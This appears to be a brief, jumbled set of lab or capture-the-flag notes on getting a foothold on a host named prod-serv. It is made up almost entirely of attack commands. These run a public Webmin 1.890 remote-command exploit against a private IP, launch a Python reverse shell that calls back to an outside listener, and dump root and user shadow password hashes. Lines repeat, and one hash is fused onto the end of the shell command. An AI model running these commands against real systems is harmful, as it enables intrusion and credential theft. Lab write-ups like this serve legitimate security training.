Foothold [prod-serv]
git clone https://github.com/n0obit4/Webmin_1.890-POC.git && cd Webmin_1.890-POC
pip3 install requests argparse os bs4
python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd id
git clone https://github.com/n0obit4/Webmin_1.890-POC.git && cd Webmin_1.890-POC
pip3 install requests argparse os bs4

python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd id



python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd "which python3"

python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.50.102.164\",1339));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\")'"root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::

twreath:$6$0my5n311RD7EiK3J$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZe0RmCPsHmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7:::vim wreath_key
chmod 600 wreath_key